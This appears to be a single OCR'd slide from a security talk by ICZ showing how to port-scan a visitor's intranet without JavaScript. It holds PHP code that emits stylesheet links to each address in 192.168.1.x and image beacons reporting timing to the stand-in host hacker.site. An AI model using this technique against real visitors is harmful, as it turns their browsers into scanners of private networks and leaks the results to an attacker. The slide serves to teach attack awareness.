ICZ Your Security in the IT Market
Portscanning the intranet II.
►
without Javascript
for ($i = 1; $i < 256; $i++) { echo '
<p>testing ip <b>192.168.1.'.$i.'</b></p>
<link rel=”stylesheet” type=”text/css”
href=”http://192.168.1.'.$i.'/'”/>
<img src=”http://hacker.site/scan.php?
ip=192.168.1.'.$i.'&s='.time().' />
'; flush (); sleep(3); }
►
the page loading would wait for the <link> tag to be processed before rendering the rest of page
www.i.cz